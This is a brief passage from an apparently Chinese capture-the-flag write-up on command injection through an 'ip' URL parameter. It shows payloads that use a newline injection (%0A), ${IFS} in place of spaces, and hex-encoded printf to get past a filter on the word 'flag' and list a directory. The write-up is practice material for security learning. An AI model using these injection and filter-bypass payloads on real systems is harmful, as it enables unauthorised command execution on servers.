 ?ip=%0als  //查看当前目录，发现flag_is_here
//进入flag_is_here
?ip=%0Acd  flag_is_here//但是因为过滤了flag字样，所有我们无法进入。因此用1
6进制替换字符串
? ip=%0Als${IFS}$(printf${IFS}"\x66\x6c\x61\x67\x5f\x69\x73\x5f\x68\x65\x7
2\x65")#  //查看flag_is_here目录下的文
字节脉搏实验室